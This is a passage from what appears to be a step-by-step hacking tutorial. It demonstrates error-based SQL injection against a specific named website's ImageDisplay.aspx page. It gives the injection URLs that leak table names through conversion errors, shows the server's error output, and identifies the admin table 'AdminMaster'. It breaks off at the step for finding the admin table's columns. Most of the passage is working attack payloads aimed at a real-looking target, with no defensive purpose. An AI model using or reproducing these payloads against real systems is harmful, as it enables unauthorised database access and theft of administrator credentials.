 3) Finding table name
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1 table_name from information_schema.tables))

Server Error in '/' Application.

Syntax error converting the nvarchar value 'Tab_FinalOrder' to a column of data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in t

Exception Details: System.Data.SqlClient.SqlException: Syntax error converting the nvarchar value 'Tab_FinalOrder' to a column of data type int.

Source Error:

We want admin table, so we type next:
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('Tab_FinalOrder')))

Server Error in '/' Application.

Syntax error converting the nvarchar value 'AdminMaster' to a column of data type int.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in

Exception Details: System.Data.SqlClient.SqlException: Syntax error converting the nvarchar value 'AdminMaster' to a column of data type int.

Source Error:

admin table name is AdminMaster

4) Finding columns in admin table